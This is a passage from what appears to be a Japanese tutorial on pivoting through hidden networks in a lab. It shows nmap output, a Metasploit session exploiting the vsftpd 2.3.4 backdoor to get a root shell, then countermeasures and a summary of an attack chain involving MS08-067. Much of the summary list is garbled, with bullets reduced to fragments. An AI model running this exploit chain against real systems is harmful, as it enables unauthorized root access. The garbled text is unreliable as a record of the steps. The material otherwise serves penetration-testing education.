23/tcp open telnet syn-ack Linux telnetd 80/tcp open http syn-ack Apache httpd 2.2.8 ((Ubuntu) DAV/2) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds root@kali:~#
ご覧のとおり、パケットは2つのプロキシを通過し、最終的に目標を達成します。
スキャンの結果、vsftpdの脆弱なバージョンがホスト8.8.8.9で検出されます。 次の手順に従って、ターゲットを侵害します。
msf > msf > use exploit/unix/ftp/vsftpd_234_backdoor msf exploit(vsftpd_234_backdoor) > show options Module options (exploit/unix/ftp/vsftpd_234_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 21 yes The target port Exploit target: Id Name -- ---- 0 Automatic msf exploit(vsftpd_234_backdoor) > set rhost 8.8.8.9 rhost => 8.8.8.9 msf exploit(vsftpd_234_backdoor) > run [*] 8.8.8.9:21 - Banner: 220 (vsFTPd 2.3.4) [*] 8.8.8.9:21 - USER: 331 Please specify the password. [+] 8.8.8.9:21 - Backdoor service has been spawned, handling... [+] 8.8.8.9:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 4 opened (Local Pipe -> Remote Pipe) pwd / id uid=0(root) gid=0(root) ifconfig eth0 Link encap:Ethernet HWaddr 08:00:27:56:f1:7c inet addr:8.8.8.9 Bcast:8.8.8.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe56:f17c/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:10843 errors:0 dropped:0 overruns:0 frame:0 TX packets:2779 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:1081842 (1.0 MB) TX bytes:661455 (645.9 KB) Base address:0xd010 Memory:f0000000-f0020000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:18161 errors:0 dropped:0 overruns:0 frame:0 TX packets:18161 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:5307479 (5.0 MB) TX bytes:5307479 (5.0 MB)
対策
2つのネットワークインターフェイスがあり、そのうちの1つがDMZからアクセス可能な安全でないホストは、ネットワークインフラストラクチャから削除する必要があります。 DMZにあるホストは、DMZからのみアクセスできる必要があります。
おわりに
攻撃者は、次の手順の結果として2つの隠されたネットワークを発見しました。
- 攻撃者は、攻撃者と同じネットワーク上にあるRDマシンにアクセスしました。
- RDホストには2つのネットワークインターフェイスがあり、非表示のネットワークにアクセスできることが発見されました。
- post- Metasploit autoroute.
- ARP NMAP 7.7.7.0/24 JC.
- JC : Easy File Share MS08-067.
- MS08-067 7.7.7.20
- , , JC .
- JC (7.7.7.20).
- ARP NMAP 8.8.8.0/24.
- vsftp 8.8.8.9 ( SK).
- SK .

したがって、攻撃者は一連の攻撃を通じて1つのネットワークにしかアクセスできず、安全なネットワーク境界の背後にある企業ネットワークの背後にあるホストを侵害することができました。